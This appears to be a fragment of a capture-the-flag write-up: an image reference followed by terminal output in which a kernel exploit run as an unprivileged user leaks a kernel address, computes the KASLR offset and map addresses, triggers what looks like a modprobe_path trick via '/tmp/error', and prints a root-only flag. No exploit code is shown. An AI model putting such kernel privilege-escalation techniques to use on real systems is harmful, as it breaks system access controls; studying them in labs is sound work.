 / $ cat /flag
cat: can't open '/flag': Permission denied
/ $ /test
[*] Status has been saved.
[*] Process binded to core 0
prog_fd == 5
leak : 0xffffffff988363a0
ker_offset == 0x16800000
map_list == 0xffff8eb7826a00c0
map == 0xffff8eb7826a0000
/tmp/error: line 1: ����: not found
flag{7274982494897-78849280948-2387894728974-7234972897438297}